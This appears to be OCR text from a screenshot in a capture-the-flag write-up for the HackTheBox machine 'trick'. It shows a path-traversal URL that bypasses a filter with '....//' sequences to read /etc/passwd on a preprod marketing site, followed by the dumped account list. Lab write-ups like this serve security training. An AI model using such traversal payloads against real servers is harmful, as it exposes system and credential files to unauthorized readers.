 preprod-marketing.trick.htb/index.php?page=....//....//....//etc/passwd
n/a
5
A
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin
/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin pulse:x:109:118:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin speech-dispatcher:x:110:29:Speech
Dispatcher,,,:/var/run/speech-dispatcher:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin saned:x:112:121::/var/lib/saned:/usr/sbin/nologin colord:x:113:122:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:114:123::/var/lib/geoclue:/usr/sbin/nologin hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false Debian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:117:125:MySQL Server,,,:/nonexistent:/bin/false sshd:x:118:65534::/run/sshd:/usr/sbin/nologin postfix:x:119:126::/var/spool/postfix:/usr/sbin/nologin
bind:x:120:128::/var/cache/bind:/usr/sbin/nologin michael:x:1001:1001::/home/michael:/bin/bash